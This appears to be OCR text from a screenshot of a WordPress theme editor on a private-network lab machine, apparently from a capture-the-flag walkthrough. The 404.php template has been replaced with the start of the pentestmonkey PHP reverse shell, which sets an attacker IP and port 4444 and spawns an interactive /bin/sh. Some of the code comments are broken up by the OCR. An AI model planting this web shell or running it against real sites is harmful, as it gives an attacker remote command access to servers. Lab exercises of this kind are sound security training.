 Edit Themes ‹ user's Blog!
Not secure
192.168.132.151/wp-admin/theme-editor.php?file=404.php
user's Blog!
4
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Available Tools
Import
Export
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.132.145';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
if possible to avoid zombies later
hardly ever available, but will allow us to daemonise
and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template